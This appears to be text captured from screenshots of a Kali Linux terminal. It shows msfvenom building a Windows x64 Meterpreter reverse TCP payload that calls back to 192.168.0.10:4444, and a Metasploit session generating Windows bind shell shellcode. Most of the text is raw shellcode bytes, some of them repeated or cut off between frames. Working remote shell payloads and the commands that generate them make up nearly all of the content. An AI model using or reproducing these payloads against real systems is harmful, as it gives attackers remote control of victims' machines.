 File Machine View Input Devices Help
Applications Places Terminal Tue 18:28 1
root@kali: ~
File Edit View Search Terminal Help
"\x45\x25\x6b\x20\xcc\x3d\x68\x0d\x86\xb6\x5a\xf9\x19\x1e\x93"
"\x02\xb5\x5f\x1b\xf1\xc7\x98\x9c\xea\xbd\xd0\xde\x97\xc5\x27"
"\x9c\x43\x43\xb3\x06\x07\xf3\x1f\xb6\xc4\x62\xd4\xb4\xa1\xe1"
"\xb2\xd8\x34\x25\xc9\xe5\xbd\xc8\x1d\x6c\x85\xee\xb9\x34\x5d"
"\x8e\x98\x90\x30\xaf\xfa\x7a\xec\x15\x71\x96\xf9\x27\xd8\xff"
"\xce\x05\xe2\xff\x58\x1d\x91\xcd\xc7\xb5\x3d\x7e\x8f\x13\xba"
"\x81\xba\xe4\x54\x7c\x45\x15\x7d\xbb\x11\x45\x15\x6a\x1a\x0e"
"\xe5\x93\xcf\x81\xb5\x3b\xa0\x61\x65\xfc\x10\x0a\x6f\xf3\x4f"
"\x2a\x90\xd9\xe7\xc1\x6b\x8a\xc7\xbe\x73\x40\xa0\xbc\x73\x45"
"\x6c\x48\x95\x0f\x9c\x1c\x0e\xb8\x05\x05\xc4\x59\xc9\x93\xa1"
"\x5a\x41\x10\x56\x14\xa2\x5d\x44\xc1\x42\x28\x36\x44\x5c\x86"
"\x5e\x0a\xcf\x4d\x9e\x45\xec\xd9\xc9\x02\xc2\x13\x9f\xbe\x7d"
"\x8a\xbd\x42\x1b\xf5\x05\x99\xd8\xf8\x84\x6c\x64\xdf\x96\xa8"
"\x65\x5b\xc2\x64\x30\x35\xbc\xc2\xea\xf7\x16\x9d\x41\x5e\xfe"
"\x58\xaa\x61\x78\x65\xe7\x17\x64\xd4\x5e\x6e\x9b\xd9\x36\x66"
"\xe4\x07\xa7\x89\x3f\x8c\xc7\x6b\x95\xf9\x6f\x32\x7c\x40\xf2"
"\xc5\xab\x87\x0b\x46\x59\x78\xe8\x56\x28\x7d\xb4\xd0\xc1\x0f"
"\xa5\xb4\xe5\xbc\xc6\x9c";
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.10 LPORT=4444 EXITFUNC=thre
ad -f c -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of c file: 2339 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\xe9\x82\xa9\xb1\x51\x9f\x05\x55\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x15\xca\x2a\x55\xa1\x77"
"\xc9\x55\xe9\x82\xe8\xe0\x10\xcf\x57\x04\xbf\xca\x98\x63\x34"
"\xd7\x8e\x07\x89\xca\x22\xe3\x49\xd7\x8e\x07\xc9\xca\x22\xc3"
"\x01\xd7\x0a\xe2\xa3\xc8\xe4\x80\x98\xd7\x34\x95\x45\xbe\xc8"
"\xcd\x53\xb3\x25\x14\x28\x4b\xa4\xf0\x50\x5e\xe7\xb8\xbb\xc3"
"\xf8\xf9\xda\xcd\x25\xde\xab\xbe\xe1\xb0\x81\xf9\x84\x2d\xf1"
"\x89\xab\xbe\xd4\xed\x05\x55\xe9\x09\x29\x39\x51\x9f\x05\x1d"
"\x6c\x42\xdd\xd6\x19\x9e\xd5\x05\x62\xca\xb1\xf5\xda\xdf\x25"
"\x1c\xe8\x52\x4a\xe7\x19\x60\xcc\x14\x62\xb6\x21\xf9\x50\x49"
"\x48\x64\x20\xca\x98\x71\xfd\xde\xc4\x9c\xe4\xc3\xa8\x70\x69"
"\x7f\x70\xa4\xa5\x81\xe5\x95\x59\xda\x3c\x84\x9c\x5a\xf1\xf5"
"\xda\xdf\x21\x1c\xe8\x52\xcf\xf0\xda\x93\x4d\x11\x62\xc2\xb5"
"\xf8\x50\x4f\x44\xde\xed\x0a\xe1\xb0\x81\xde\x5d\x14\xb1\xdc"
"\xf0\xeb\x10\xc7\x44\x0c\xa8\xd8\xe1\x32\xbd\xbf\x44\x07\x16"
"\x62\xf1\xf0\x08\xc5\x4d\xde\xfb\x6b\xe2\x4e\xae\x60\x58\x1c"
"\x57\xf5\xda\x83\x0e\xac\x37\x55\xe9\xc3\xff\xf8\xd8\x79\x4d"
root@kali: ~
File Edit View Search Terminal Help
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57" +
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89" +
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7" +
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50" +
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f" +
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d" +
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff" +
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72" +
"\x6f\x6a\x00\x53\xff\xd5"
msf5 payload(windows/shell_bind_tcp) > set LHOST 192.168.0.10
LHOST => 192.168.0.10
msf5 payload(windows/shell_bind_tcp) > show options
Module options (payload/windows/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
msf5 payload(windows/shell_bind_tcp) > generate
# windows/shell_bind_tcp - 328 bytes
# http://www.metasploit.com
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff" +
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b" +
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6" +
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7" +
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57" +
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89" +
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7" +
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50" +
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f" +
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d" +
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff" +
Right Ctr